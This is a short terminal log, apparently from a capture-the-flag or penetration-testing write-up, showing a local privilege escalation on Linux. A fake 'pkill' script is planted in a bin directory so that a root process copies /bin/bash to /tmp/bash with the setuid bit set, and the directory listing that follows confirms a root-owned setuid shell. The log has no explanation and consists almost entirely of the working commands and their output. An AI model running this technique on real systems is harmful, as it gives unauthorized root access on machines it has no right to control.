 $ echo "cp /bin/bash /tmp/bash && chmod 4755 /tmp/bash" > bin/pkill; chmod +x bin/pkill
$ nope
cd /tmp
$ ls -lah
total 1.2M
drwxrwxrwt 13 root root 4.0K Jul  2 03:24 .
drwxr-xr-x 19 root root 4.0K May  5  2022 ..
-rwsr-xr-x  1 root root 1.2M Jul  2 03:24 bash
drwxrwxrwt  2 root root 4.0K Jul  1 22:19 .font-unix
drwxrwxrwt  2 root root 4.0K Jul  1 22:19 .ICE-unix
drwx------  3 root root 4.0K Jul  1 22:20 snap.lxd
drwx------  3 root root 4.0K Jul  1 22:20 systemd-private-5b870d1561804fa5b434a36ba33d2f74-apache2.service-GXGNSg
drwx------  3 root root 4.0K Jul  1 22:20 systemd-private-5b870d1561804fa5b434a36ba33d2f74-ModemManager.service-jjBoQg
drwx------  3 root root 4.0K Jul  1 22:20 systemd-private-5b870d1561804fa5b434a36ba33d2f74-systemd-logind.service-4oR3pf
drwx------  3 root root 4.0K Jul  1 22:19 systemd-private-5b870d1561804fa5b434a36ba33d2f74-systemd-resolved.service-2iueah
drwx------  3 root root 4.0K Jul  1 22:19 systemd-private-5b870d1561804fa5b434a36ba33d2f74-systemd-timesyncd.service-0gdaQg
drwxrwxrwt  2 root root 4.0K Jul  1 22:19 .Test-unix
drwxrwxrwt  2 root root 4.0K Jul  1 22:19 .X11-unix
drwxrwxrwt  2 root root 4.0K Jul  1 22:19 .XIM-unix